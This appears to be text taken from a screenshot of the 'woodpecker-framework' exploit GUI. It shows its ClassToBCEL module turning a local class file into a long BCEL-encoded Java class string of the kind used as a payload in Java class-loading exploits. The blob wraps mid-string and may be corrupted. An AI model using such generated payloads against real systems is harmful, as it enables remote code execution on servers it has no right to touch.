 woodpecker-framwork v1.0.0.beta by c0ny1
Vulnerability POC Exploit Payload generator Options Alert
null - 1
Generate
ClassToBCEL ClassToBCEL
Args
?
class_file=/Users/c0ny1/Documents/codebak/exploit-gui/out/artifacts/exploit_gui_jar/1.class
Result
[>] ClassToBCEL model start...
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$85T$edV$SQ$U$ddW$G$$$8d$p$w$7e$5bVF$r$a8$88YY$82Zj$9a$W$a2$a9a$fc$i$86$ab$8d$c1$c0$82$a1$e5$h$f9$G
$d0$ca$b5$eagk$f5$y$3dCv$ee$80$CI$ab$f9q$e7$de$7b$f69g$9f$7d$ce$cc$cf$df_$bf$B$98$c3$H$8e$O$G$b6$c2$a10$f4$9c$e8$9f$f5HV$b7$8e$p$3b$
e9$Ta$d8$M$9eE$d32$ede$86$81$60$bca$dd$b7$8b$a6u$i$L$r$Z$d4$f5SC$Ul3o$958n0$f45PW$W$Ge$z$9f$R$w$5c$d04$b8$d1$c5$e0$K$86$92$i$dd$
MC$7fG$5d$z$9b$d9$8c$u$aa$f0AS$e1G$3fG$lCo$D$b6W$b6l3$t4$M$60$90$f2$l$L$bb$7e$pI$86$e2$d7$801$ZeX$c3$IF$89$888$V$G$c3D$bbj$9a$aev$
8byC$94J$e4z$L$b79$c6Z$I$d4$8d$g$ee$e0$$$83$8f$IlY$85$b2Ma$84$9e$a3$8a$$I$98$f9H$93$n$c6q$8fa$f0$d2$b2Z$3e$3a$SE$91$d9$T$3aU$cbq$9f
a$a4$8dW$cd$ac$o$80$87R$b9$J$86$e1$60$db$e8$a1$a4$8aq$84$qh$92$ba$d0$A$d5$o8v$l$a65$841Cm$d5$L$Fae$Y$c2$ff$R$a2$a5$t1$_fiXT$99iN$c
3c$3ca$f0R$f6L$dc$b4H$fd$fe$e0uORp$k$cf9$9e$5dN$86$a4$bds5$Z$g$W$e44t$X$IK$95$e8$c6$a7$83$a2n$I$_b4$o$81$40$40r$5e$925y$e4$ee$85$86
$97NN$3b_$8b$ae$c2$8b$rr$97$f9$T$e5$5cZ$U$P$f4t$96$a8$f8$e3yC$cf$s$f5$a2$v$cf$f5K$c5$feh$96$un$7cEF7r$Z$89$bbF$98$a1$ab$d4$5c4$f5$e5$
9fz0t$9a$cd$ad$lh$db$g$w$3d$5d$efv$cb$a0$M$c7$db$P$D9$uYGQ$sZb6t$93$y$j$b9$b6$f5$82S$j$c7$7e$cb$f7$5b$e3$c9$f1$beY$f7$e6$e4$ea$7e$be
$5c4$c4$86$v$95$f1$ac$ccH$Q$b5$95$84$81$7c$u$b7T$j$j$e0tR$e8$e4$85J$d7$L$ce$z$90$9b$ac$a2$f3$i$beT$V$3d$db_$d0$3bU$c1P$F7$T$e7$YO$
9d$p$90$KW$f1$a0$8a$60TaQ$f7$Z$ba$a7G$dc$VL$f9$p$b4$i$8e$u$V$3cJE$dd$3f$$$7e$9d$c1$9b$IW$f0$f4$i$de$94$M$e6$8fV$b18$5d$c1$b2$EGi$a
1m$V$x$df$v$bd$86ul$d2$y$b9$b0J$e9g$d0I$x$fd$b4$88$96F$c4$86$e8$i$a4$dd$U$ba$c8$e6C$94$de$eb$e8$c1$Wz$b1$8d$3e$ac$Rz$d3$v$r$87Wd$
81$b3$db$c0k$t$b2N$b6$z$wu$88$7c$df$e0$z$e5$Ib$Mq$f2T$u$e2$u$S$84s$TB$c1$Ov$c9$fa$8e$bcg$a1$5c$Q$dc$c3$c18$f68$7c$i$H$i$e3$b4$H$3a$
_$u$bd$eb$ca$o$df$f3R$c2$q$f9u$e0$f0$P$99$d5$v$91$7d$F$A$A
[=] ClassToBCEL model stop